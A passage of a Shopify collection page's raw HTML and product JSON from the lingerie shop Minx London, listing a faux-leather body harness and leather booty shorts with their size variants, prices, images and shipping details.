Shorts\u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness. \u003cbr\u003e\u003cbr\u003eWomens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Leather Garter | Womens Leather Garter | Leg Garter","published_at":"2022-09-24T22:13:58+01:00","created_at":"2022-09-23T16:21:20+01:00","vendor":"Minx London","type":"","tags":["body_harness","booty_shorts","fashion_harness","import_2022_09_23_150252","leather_garter","leather_hot_pants","leather_lingerie","leg_garter","review-inventory","review-pricing","sexy_shorts","waist_garter","Womens_Garter","womens_harness","Womens_Sexy_Harness","Womens_Waist_Harness"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037281882291,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037281915059,"title":"S \/ Gold","option1":"S","option2":"Gold","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Gold","public_title":"S \/ Gold","options":["S","Gold"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037281947827,"title":"S \/ Red","option1":"S","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Red","public_title":"S \/ Red","options":["S","Red"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037281980595,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282013363,"title":"M \/ Gold","option1":"M","option2":"Gold","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Gold","public_title":"M \/ Gold","options":["M","Gold"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282046131,"title":"M \/ Red","option1":"M","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Red","public_title":"M \/ Red","options":["M","Red"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282078899,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282111667,"title":"L \/ Gold","option1":"L","option2":"Gold","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Gold","public_title":"L \/ Gold","options":["L","Gold"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282144435,"title":"L \/ Red","option1":"L","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Red","public_title":"L \/ Red","options":["L","Red"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282177203,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282209971,"title":"XL \/ Gold","option1":"XL","option2":"Gold","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Gold","public_title":"XL \/ Gold","options":["XL","Gold"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037282242739,"title":"XL \/ Red","option1":"XL","option2":"Red","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Red","public_title":"XL \/ Red","options":["XL","Red"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136205244_mw1a.jpg?v=1663947231","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4183843365_5sxp.jpg?v=1663947232","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182504_1y12.jpg?v=1663947235","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182838_jb25.jpg?v=1663947237","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182688_him3.jpg?v=1663947239","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182610_fqj4.jpg?v=1663947240","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182564_ll9g.jpg?v=1663947242","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183780_s9c9.jpg?v=1663947244","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183656_ehu1.jpg?v=1663947246","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136179716_caci.jpg?v=1663947248"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136205244_mw1a.jpg?v=1663947231","options":["Clothing size","Primary colour"],"media":[{"alt":null,"id":24318033395891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136205244_mw1a.jpg?v=1663947231"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136205244_mw1a.jpg?v=1663947231","width":1890},{"alt":null,"id":24318033592499,"position":2,"preview_image":{"aspect_ratio":1.005,"height":739,"width":743,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4183843365_5sxp.jpg?v=1663947232"},"aspect_ratio":1.005,"height":739,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4183843365_5sxp.jpg?v=1663947232","width":743},{"alt":null,"id":24318034018483,"position":3,"preview_image":{"aspect_ratio":0.982,"height":737,"width":724,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182504_1y12.jpg?v=1663947235"},"aspect_ratio":0.982,"height":737,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182504_1y12.jpg?v=1663947235","width":724},{"alt":null,"id":24318034477235,"position":4,"preview_image":{"aspect_ratio":1.017,"height":746,"width":759,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182838_jb25.jpg?v=1663947237"},"aspect_ratio":1.017,"height":746,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182838_jb25.jpg?v=1663947237","width":759},{"alt":null,"id":24318034575539,"position":5,"preview_image":{"aspect_ratio":1.007,"height":743,"width":748,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182688_him3.jpg?v=1663947239"},"aspect_ratio":1.007,"height":743,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182688_him3.jpg?v=1663947239","width":748},{"alt":null,"id":24318034804915,"position":6,"preview_image":{"aspect_ratio":1.015,"height":741,"width":752,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182610_fqj4.jpg?v=1663947240"},"aspect_ratio":1.015,"height":741,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182610_fqj4.jpg?v=1663947240","width":752},{"alt":null,"id":24318035067059,"position":7,"preview_image":{"aspect_ratio":1.016,"height":741,"width":753,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182564_ll9g.jpg?v=1663947242"},"aspect_ratio":1.016,"height":741,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136182564_ll9g.jpg?v=1663947242","width":753},{"alt":null,"id":24318035230899,"position":8,"preview_image":{"aspect_ratio":1.037,"height":736,"width":763,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183780_s9c9.jpg?v=1663947244"},"aspect_ratio":1.037,"height":736,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183780_s9c9.jpg?v=1663947244","width":763},{"alt":null,"id":24318035427507,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183656_ehu1.jpg?v=1663947246"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136183656_ehu1.jpg?v=1663947246","width":1890},{"alt":null,"id":24318035656883,"position":10,"preview_image":{"aspect_ratio":1.91,"height":366,"width":699,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136179716_caci.jpg?v=1663947248"},"aspect_ratio":1.91,"height":366,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136179716_caci.jpg?v=1663947248","width":699}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Leather Garter | Womens Leather Garter | Leg Garter | Womens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Crotchless Panties | Sexy Leather Panties\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather Garter and Leather Panties all in one, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003cbr\u003e\u003cbr\u003eThis body harness \/ Leg Garter and Leather Panties all in one is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003cbr\u003e\u003cbr\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Leg Garter \u003cbr\u003e\u003cbr\u003eFeatures: sensual and seductive Waist Harness \/ Womens Hot Pants \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eYou Receive:\u003cbr\u003e\u003cbr\u003e• x1 body harness (as pictured)\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eSpecifications:\u003cbr\u003e\u003cbr\u003eControl Level: Comfortable Sexy \u003cbr\u003eStyle: leather leg garter | Booty Shorts | Fashion Harness | Womens Waist Harness \u003cbr\u003eMaterial: Faux Leather | PU Leather \u0026amp; Spandex\u003cbr\u003eSize: Leather Garter Size Chart in Images\u003cbr\u003e \u003cbr\u003e\u003cbr\u003eShipping:\u003cbr\u003e\u003cbr\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003cbr\u003e\u003cbr\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003cbr\u003e\u003cbr\u003e• All Minx London products are shipped from London, UK.\u003cbr\u003e\u003cbr\u003e \u003cbr\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather Shorts\u003cbr\u003e\u003cbr\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003cbr\u003e\u003cbr\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness. \u003cbr\u003e\u003cbr\u003eWomens Leather Harness | Body Harness | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt | Leather Panties | Womens Leather Panties | Sexy Panties | Leather Garter | Womens Leather Garter | Leg Garter"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-harness"
          title="Womens Leather Harness | Womens Body Harness | Leg Garter"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4136205244_mw1a_1000x1000.jpg?v=1663947231"
        data-sizes="auto"
        
            alt="Womens Leather Harness | Womens Body Harness | Leg Garter"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4136205244_mw1a_150x.jpg?v=1663947231"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4136205244_mw1a_{width}x.jpg?v=1663947231"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4136205244_mw1a_150x.jpg?v=1663947231"
        data-blur="true"
    
    
        alt="Womens Leather Harness | Womens Body Harness | Leg Garter"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-harness" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Leather Harness | Womens Body Harness | Leg Garter</span>

      <span class="money-styling">

        

        
          <span class="money">£28.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262298439859"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262293950643" class="product-grid-json">
    {"id":7262293950643,"title":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers","handle":"booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-panties-hipster-shorts-sexy-knickers","description":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit | Hipster Shorts\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather hipster shorts are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy hot pants are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers | Leather hot pants\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black leather shorts \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e","published_at":"2022-09-24T14:39:33+01:00","created_at":"2022-09-23T16:19:56+01:00","vendor":"Minx London","type":"","tags":["bikini_bottoms","booty_shorts","hipster_shorts","hot_pants","leather_hot_pants","leather_lingerie","leather_shorts","sexy_knickers","sexy_lingerie","sexy_shorts","transgender_lingerie","womens_leather_pants","womens_underwear"],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037266677939,"title":"Small \/ Single Zip","option1":"Small","option2":"Single Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Small \/ Single Zip","public_title":"Small \/ Single Zip","options":["Small","Single Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266710707,"title":"Small \/ Double Zip","option1":"Small","option2":"Double Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Small \/ Double Zip","public_title":"Small \/ Double Zip","options":["Small","Double Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266743475,"title":"Medium \/ Single Zip","option1":"Medium","option2":"Single Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Medium \/ Single Zip","public_title":"Medium \/ Single Zip","options":["Medium","Single Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266776243,"title":"Medium \/ Double Zip","option1":"Medium","option2":"Double Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Medium \/ Double Zip","public_title":"Medium \/ Double Zip","options":["Medium","Double Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266809011,"title":"Large \/ Single Zip","option1":"Large","option2":"Single Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Large \/ Single Zip","public_title":"Large \/ Single Zip","options":["Large","Single Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266841779,"title":"Large \/ Double Zip","option1":"Large","option2":"Double Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Large \/ Double Zip","public_title":"Large \/ Double Zip","options":["Large","Double Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266874547,"title":"Extra Large \/ Single Zip","option1":"Extra Large","option2":"Single Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Extra Large \/ Single Zip","public_title":"Extra Large \/ Single Zip","options":["Extra Large","Single Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037266907315,"title":"Extra Large \/ Double Zip","option1":"Extra Large","option2":"Double Zip","option3":null,"sku":"E0074","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Extra Large \/ Double Zip","public_title":"Extra Large \/ Double Zip","options":["Extra Large","Double Zip"],"price":2699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c.jpg?v=1696937511","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460309_gh0w_82fd0258-b3dd-4fb7-a923-aee852368cb4.jpg?v=1696937511","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460775_583p_8a1b7e1f-6bc0-44e3-9ece-0232591ac520.jpg?v=1696937511","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529820990_f5wl_338f5822-4f32-4794-90b4-7a3893847a72.jpg?v=1696937511","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460491_kiho_98d93fce-961a-4386-882c-8eb5ab5be65a.jpg?v=1696937511"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c.jpg?v=1696937511","options":["Size","Design"],"media":[{"alt":null,"id":26032219947187,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c.jpg?v=1696937511"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c.jpg?v=1696937511","width":2127},{"alt":null,"id":26032219979955,"position":2,"preview_image":{"aspect_ratio":1.121,"height":470,"width":527,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460309_gh0w_82fd0258-b3dd-4fb7-a923-aee852368cb4.jpg?v=1696937511"},"aspect_ratio":1.121,"height":470,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460309_gh0w_82fd0258-b3dd-4fb7-a923-aee852368cb4.jpg?v=1696937511","width":527},{"alt":null,"id":26032220012723,"position":3,"preview_image":{"aspect_ratio":1.017,"height":890,"width":905,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460775_583p_8a1b7e1f-6bc0-44e3-9ece-0232591ac520.jpg?v=1696937511"},"aspect_ratio":1.017,"height":890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460775_583p_8a1b7e1f-6bc0-44e3-9ece-0232591ac520.jpg?v=1696937511","width":905},{"alt":null,"id":26032220045491,"position":4,"preview_image":{"aspect_ratio":1.011,"height":942,"width":952,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529820990_f5wl_338f5822-4f32-4794-90b4-7a3893847a72.jpg?v=1696937511"},"aspect_ratio":1.011,"height":942,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529820990_f5wl_338f5822-4f32-4794-90b4-7a3893847a72.jpg?v=1696937511","width":952},{"alt":null,"id":26032220078259,"position":5,"preview_image":{"aspect_ratio":1.033,"height":898,"width":928,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460491_kiho_98d93fce-961a-4386-882c-8eb5ab5be65a.jpg?v=1696937511"},"aspect_ratio":1.033,"height":898,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577460491_kiho_98d93fce-961a-4386-882c-8eb5ab5be65a.jpg?v=1696937511","width":928}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Outfit | Festival Clothing | Festival Outfit | Hipster Shorts\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather hipster shorts are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy hot pants are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Sexy Knickers | Leather hot pants\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black leather shorts \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Knickers\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed 